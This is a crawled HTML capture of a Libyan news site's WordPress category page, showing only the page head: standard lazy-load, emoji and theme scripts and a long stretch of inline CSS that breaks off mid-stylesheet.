

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bnlibya.com/category/news/page/1623/
body_size: 32419
content:
<!doctype html >
<html lang="en-US">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <title>News | bnlibya | Page 1623</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CSource%20Serif%20Pro%3A700%2C400%7CMontserrat%3A400%2C600&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CSource%20Serif%20Pro%3A700%2C400%7CMontserrat%3A400%2C600&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CSource%20Serif%20Pro%3A700%2C400%7CMontserrat%3A400%2C600&#038;display=swap" /></noscript><link rel="stylesheet" href="https://bnlibya.com/wp-content/cache/min/1/e149844ca2a50d836e8b334b22bcbe4c.css" media="all" data-minify="1" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bnlibya.com/xmlrpc.php" />
    <meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://bnlibya.com/category/news/page/1623/" />
<meta property="og:url" content="https://bnlibya.com/category/news/page/1623/" />
<meta property="og:site_name" content="bnlibya" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="News 1623 - bnlibya" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="News 1623 - bnlibya" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="bnlibya &raquo; Feed" href="https://bnlibya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bnlibya &raquo; Comments Feed" href="https://bnlibya.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bnlibya &raquo; News Category Feed" href="https://bnlibya.com/category/news/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bnlibya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>



<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://bnlibya.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://bnlibya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
			<link rel="prev" href="https://bnlibya.com/category/news/page/1622/" />
					<link rel="next" href="https://bnlibya.com/category/news/page/1624/" />
		<link rel="https://api.w.org/" href="https://bnlibya.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bnlibya.com/wp-json/wp/v2/categories/3" /><style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://bnlibya.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"4e8d7f2095","wpRestUrl":"https:\/\/bnlibya.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/bnlibya.com\/adm\/","wpRestNonce":"4e8d7f2095","wpRestUrl":"https:\/\/bnlibya.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/bnlibya.com\/adm\/","wpRestNonce":"4e8d7f2095","wpRestUrl":"https:\/\/bnlibya.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1825};
    </script>
    <!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bnlibya.com\/adm\/admin-ajax.php?td_theme_name=Newspaper&v=11.5";
var td_get_template_directory_uri="https:\/\/bnlibya.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#04a50d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f74be63e7b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
